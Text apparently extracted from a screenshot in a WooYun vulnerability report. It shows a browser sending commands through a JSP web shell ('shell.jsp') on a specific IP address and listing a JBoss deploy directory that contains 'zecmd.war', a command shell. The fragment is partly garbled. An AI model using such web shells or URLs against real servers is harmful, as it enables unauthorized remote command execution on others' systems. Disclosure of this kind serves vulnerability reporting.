 http://202.108.103.191:8081/reins/shell.jsp?comment=ls+%2Fjboss%2Fjboss-4.
WooYu...
Tomcat...
202....
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: ls /jboss/jboss-4.2.3.GA-8011/server/default/deploy/management
console-mgr.sar
zecmd.war
www.wooyun.org